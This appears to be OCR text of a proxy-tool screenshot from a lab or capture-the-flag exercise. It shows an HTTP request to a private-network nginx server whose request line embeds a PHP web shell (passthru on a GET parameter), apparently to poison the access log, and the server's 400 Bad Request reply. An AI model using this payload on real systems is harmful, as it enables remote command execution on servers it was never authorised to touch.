 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET <?php passthru($_GET['hh']); ?> HTTP/1.1
2 Host: 192.168.184.137
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Wed, 29 Dec 2021 13:09:44 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15